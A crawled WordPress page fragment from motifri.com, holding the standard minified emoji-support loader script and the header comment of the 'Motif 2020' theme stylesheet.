const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9
body_size: 264
content:
/*
Theme Name: Motif 2020
Theme URI: https://alexander-wills.com/
Author: Alexander Wills
Author URI: https://alexander-wills.com/
Description: A Theme For Your Source For All Things Local.
Version: 3.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: featured-images, full-width-template, blog
Text Domain: motif-2020
*/
